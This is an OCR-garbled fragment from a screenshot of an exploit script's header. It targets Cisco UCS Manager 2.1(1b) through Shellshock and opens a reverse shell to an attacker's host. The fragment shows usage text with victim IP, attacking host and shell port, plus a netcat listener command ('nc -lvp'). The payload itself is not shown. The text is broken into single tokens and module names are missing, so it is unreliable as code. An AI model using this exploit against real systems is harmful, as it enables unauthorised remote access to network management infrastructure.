
# Exploit generates a reverse shell to 
a nc listener.
# Exploit Author: @thatchriseckert
############################################
import
import
import
 time

if
len
(
sys
.
argv
)
<
4
:
print
"\n[*] Cisco UCS Manager 
2.1(1b) Shellshock Exploit"
print
"[*] Usage: <Victim IP> 
<Attacking Host> <Reverse Shell Port>"
print
"[*]"
print
"[*] Example: shellshock.py 
127.0.0.1 127.0.0.1 4444"
print
"[*] Listener: nc -lvp 
<port>"
print
"\n"